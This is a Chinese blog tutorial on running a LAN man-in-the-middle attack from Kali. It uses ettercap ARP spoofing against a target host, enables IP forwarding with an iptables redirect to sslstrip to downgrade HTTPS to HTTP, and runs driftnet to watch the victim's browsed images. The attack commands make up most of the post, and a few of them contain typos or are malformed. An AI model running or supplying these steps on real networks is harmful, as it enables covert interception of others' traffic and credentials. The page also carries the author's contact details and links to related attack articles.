ettercap的中间人欺骗+sslstrip过滤掉https协议

环境准备:kali系统

因为kali系统自带ettercap,比较方便, 不需要安装



ifcofing命令查看当前网关 ,当前的IP是: 172.16.42.1



查找局域网所有主机

通过netdiscover获取到当前目标IP:172.16.42.131



启动ettercap

启动ettercap , wlan0为网卡端口, -T为文字显示, -M art:remote为双向arp欺骗, /172.16.42.131//为攻击的目标机器IP , /172.16.42.1//为网关地址(注, 在不同系统和不同的ettercap版本中, 参数可能不一样, 具体要看你的环境和ettercap版本)

ettercap -i wlan0 -T -M arp:remote /172.16.42.131// /172.16.42.1//



过滤https协议成http

重新打开一个命令行窗口,分别执行下面三个命令行,

echo 1 > /proc/sys/net/ipv4/ip_forward 开启数据重定向

iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-ports 10000 开启80端口的数据转发到10000端口

sslstrip -l 10000 执行sslstrip欺骗,把网页中的https协议转换为http协议

echo > /proc/sys/net/ipv4/ip_forward

iptalbes -t nat -F //清除类型为nat的iptables

iptables -t nat -A PREROUTING -p tcp --destination-port -j REDIRECT --to-ports

sslstrip -l 10000

iptables -t nat -L //查看iptables列表是否生效

当用户浏览的网页中包含https协议,会被转化为http协议的请求

但是sslstrip也不是万能的, 假如网页中没有https, 但是js代码绑定了跳转到https的协议请求的事件, , 那么sslstrip就失效了

如果用户打开网页的时候请求就是https, 会导致证书认证失败, 网页一直打不开

获取所有的图片信息

执行arp欺骗以后, 目标机器所有的流量都会走我们的主机, 通过监听wlan0网卡, 我们可以获取和篡改目标机器的所有http请求数据和内容

启动driftnet监听wlan0端口, 查看所有的浏览图片数据, 所有的浏览图片,尽收眼底:

driftnet -i wlan0

作者: NONO

作者: NONO

出处:http://www.cnblogs.com/diligenceday/

企业网站:http://www.idrwl.com/

开源博客:http://www.github.com/sqqihao

QQ:287101329

微信:18101055830

ettercap的中间人欺骗+sslstrip过滤掉https协议的更多相关文章

- ettercap的中间人欺骗

环境准备:kali系统 因为kali系统自带ettercap,比较方便, 不需要安装 ifcofing命令查看当前网关 ,当前的IP是: 172.16.42.1 查找局域网所有主机 通过netdisc ...

- Ettercap 实施中间人攻击

中间人攻击(MITM)该攻击很早就成为了黑客常用的一种古老的攻击手段,并且一直到如今还具有极大的扩展空间,MITM攻击的使用是很广泛的,曾经猖獗一时的SMB会话劫持.DNS欺骗等技术都是典型的MITM ...

- 【流量劫持】SSLStrip 的未来 —— HTTPS 前端劫持

前言 在之前介绍的流量劫持文章里,曾提到一种『HTTPS 向下降级』的方案 -- 将页面中的 HTTPS 超链接全都替换成 HTTP 版本,让用户始终以明文的形式进行通信. 看到这,也许大家都会想到一 ...

- SSLStrip 的未来 —— HTTPS 前端劫持

前言 在之前介绍的流量劫持文章里,曾提到一种『HTTPS 向下降级』的方案 —— 将页面中的 HTTPS 超链接全都替换成 HTTP 版本,让用户始终以明文的形式进行通信. 看到这,也许大家都会想到一 ...

- Https协议简析及中间人攻击原理

1.基础知识 1.1 对称加密算法 对称加密算法的特点是加密密钥和解密密钥是同一把密钥K,且加解密速度快,典型的对称加密算法有DES.AES等 ...

- 使用ettercap构建arp欺骗构建

0.准备: 安装:ettercap apt-get install cmake libncurses5-dev libssl-dev libpcap-dev libnet1-dev git clone ...

- 针对SSL/TLS的拒绝服务攻击以及使用ettercap进行DNS欺骗

一. thc-ssl-dos 1.简介 (1).SSL 协商加密对性能开销增加,大量握手请求会导致 DOS (2).利用 SSL secure Renegotiation 特性,在单一 TCP 连接中 ...

- HTTPS 协议降级攻击原理

0x00 HTTPS 在传统流行的web服务中,由于http协议没有对数据包进行加密,导致http协议下的网络包是明文传输,所以只要攻击者拦截到http协议下的数据包,就能直接窥探这些网络包的数据. ...

- 一篇文章为你深度解析HTTPS 协议

一.前言 微信小程序如期发布,开发者在接入微信小程序过程中,会遇到以下问题: 小程序要求必须通过 HTTPS 完成与服务端通信,若开发者选择自行搭建 HTTPS 服务,那需要自行 SSL 证书申请.部 ...

随机推荐

- iOS 极光推送的集成以及一些集成后的狗血

1.首先进入极光文档下载激光推送的SDk---传送门http://docs.jiguang.cn/jpush/client/iOS/ios_sdk/ 将解压后的lib子文件夹(包含JPUSHSer ...

- 如何运用GitHub来提高生产效率

这是一篇GitHub的入门级文章,主要针对git的初学者.我们将讨论初学者最关心的一些问题,如:为什么我们要使用GitHub,它的应用有哪些,如何运用它去帮助我们提高工作效率,以及它的基本用法有哪些. ...

- javaMybatis映射属性,高级映射

映射文件的sql属性: id:标识符(一般都是dao层方法名) resultType:sql返回类型 resultMap:放回的映射类型 parameterType:参数类型 useGenerated ...

- WebSocket小插件

一.WebSocket小介绍 随着互联网的发展,传统的HTTP协议已经很难满足Web应用日益复杂的需求了.近年来,随着HTML5的诞生,WebSocket协议被提出,它实现了浏览器与服务器的全双工通信 ...

- 基础教程:视图中的ASP.NET Core 2.0 MVC依赖注入

问题 如何在ASP.NET Core MVC Views中注入和使用服务. 解 更新 启动 类来为MVC添加服务和中间件. 添加一项服务 添加一个Controller,返回 ViewResult. 添 ...

- Cloudstack网络分析-基本网络

前言 相信对于很多初学者或者使用者来说,刚开始接触Cloudstack的时候可能会被Cloudstack的网络概念弄得有些糊涂,例如,基础网络,高级网络,细之网络流量分类(公共,管理,来宾,存储),这 ...

- 【转】MYSQL DBA知识了解-面试准备

http://www.itpub.net/forum.php?mod=viewthread&tid=1825849 公司招聘MySQL DBA,也面试了10个2年MySQL DBA工作经验的朋 ...

- numpy初识

1,机器学习numpy 初识 1)numpy初识 import numpy num1= numpy.array([1,2,3]) dtype('num1') #查找类型 num1.dtype num1 ...

- 【小技巧解决大问题】使用 frp 突破阿里云主机无弹性公网 IP 不能用作 Web 服务器的限制

背景 今年 8 月份左右,打折价买了一个阿里云主机,比平常便宜了 2000 多块.买了之后,本想作为一个博客网站的,毕竟国内的服务器访问肯定快一些.满心欢喜的下单之后,却发现 http 服务,外网怎么 ...

- java并发之同步辅助类(Semphore、CountDownLatch、CyclicBarrier、Phaser)

线程同步辅助类,主要学习两点: 1.上述几种同步辅助类的作用以及常用的方法 2.适用场景,如果有适当的场景可以用到,那无疑是最好的 semaphore(seməˌfôr) 含义 信号量就是可以声明多把 ...